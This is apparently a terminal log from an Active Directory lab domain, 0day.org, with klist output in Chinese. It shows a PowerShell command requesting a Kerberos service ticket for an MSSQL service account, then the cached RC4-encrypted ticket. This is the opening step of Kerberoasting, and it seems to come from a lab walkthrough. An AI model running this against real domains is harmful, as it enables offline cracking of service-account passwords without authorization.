 PS C:\Users\jack.0DAY> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\jack.0DAY>
PS C:\Users\jack.0DAY> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv
-DB-0day.0day.org:1433"
Id : uuid-c47d6f4d-a979-41d5-a3cc-464592ab483e-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/11/28 12:37:03
ValidTo : 2020/11/28 22:37:03
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY> klist
当前登录 ID 是 0:0x45e8a
缓存的票证: (2)
#0> 客户端: jack @ 0DAY.ORG
服务器: krbtgt/0DAY.ORG @ 0DAY.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: jack @ 0DAY.ORG
服务器: MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)